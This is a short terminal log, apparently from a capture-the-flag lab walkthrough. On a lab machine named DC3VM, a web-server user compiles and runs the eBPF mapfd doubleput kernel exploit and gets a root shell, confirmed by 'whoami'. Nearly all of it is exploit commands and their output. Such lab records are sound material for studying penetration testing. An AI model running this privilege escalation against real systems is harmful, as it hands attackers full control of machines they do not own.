 www-data@DC3VM:/var/www/html/templates/beez3/39772$ cd ebpf_mapfd_doubleput_exploit
<l/templates/beez3/39772$ cd ebpf_mapfd_doubleput_exploit
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC3VM:/var/www/html/templates/beez3/39772/ebpf_mapfd_doubleput_exploit# whoami
<mplates/beez3/39772/ebpf_mapfd_doubleput_exploit# whoami
root